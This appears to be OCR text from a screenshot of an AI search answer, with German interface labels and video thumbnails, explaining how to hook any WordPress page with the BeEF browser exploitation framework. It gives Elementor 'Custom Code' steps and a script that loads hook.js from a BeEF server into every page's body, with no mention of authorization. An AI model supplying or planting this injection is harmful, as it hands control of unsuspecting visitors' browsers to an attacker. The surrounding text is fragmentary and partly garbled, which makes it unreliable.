 J jespermorg3422 20 T.
+ Raum / when using BeEF. How to "If you want to hook ANY page (for d...
Teilen
Using the Elementor Custom Code Feature
This is a straightforward method to add custom JavaScript code directly through the
Elementor interface.
Steps:
1. Login to WP Admin:
• Go to `Elementor > Custom Code`.
2. Add New Custom Code:
• Click `Add New Custom Code`.
• Enter a title for your code snippet to help identify it later.
3. Select Location:
• Choose where you want the script to be executed, such as `<body> – Start` or
`<body> – End`.
4. Set Priority:
• Choose a priority level (1-10) for your script.
5. Insert JavaScript Code:
• Paste the following JavaScript code into the code block editor:
javascript
<script>
(function() {
var url = 'https://your-beef-server:3000/hook.js'; // Replace
with your actual BeEF server URL
if (typeof beef == 'undefined') {
var bf = document.createElement('script');
bf.type = 'text/javascript';
bf.src = url;
document.body.appendChild(bf);
}
})();
</script>
Fragen Sie nach
Pro
custom code 6.
J
?
UNDERSTANDING
2 WORDPRESS
ACTION & FILTER
HOOKS
Watch
Elementor Form
To
Web Hooks
Email
Redirect
Webhook
project/beef
2703 BEEF and
ordpress
BeEF
Add
Custom JS
in Elementor
JS
Ansehen
Elementor
Form
WP Webhooks
Ansehen
ELEMENTOR JS HOOKS
THE MISSING BITS
Why don't the doc
work as you would
Ansehen